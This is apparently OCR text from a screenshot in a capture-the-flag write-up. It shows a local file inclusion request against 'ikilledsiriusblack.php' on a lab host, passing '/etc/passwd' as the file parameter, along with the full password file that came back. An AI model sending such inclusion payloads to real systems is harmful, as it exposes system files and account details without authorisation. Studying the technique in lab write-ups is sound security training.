 Mozilla Firefox
10.10.10.7/ikilledsiriusblack.p
http://10.10.10.7/
10.10.10.7/ikilledsiriusblack.php?file=/etc/passwd
0
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin
/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var
/lib/tpm:/bin/false uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:114:121:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-
dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
whoopsie:x:119:125::/nonexistent:/bin/false colord:x:120:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin sssd:x:121:127:SSSD
system user,,,:/var/lib/sss:/usr/sbin/nologin geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:
/usr/sbin/nologin hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false bellatrix:x:1000:1000:Bellatrix,,,:/home/bellatrix:/bin/bash systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin lestrange:x:1001:1001::/home/lestrange:
/bin/rbash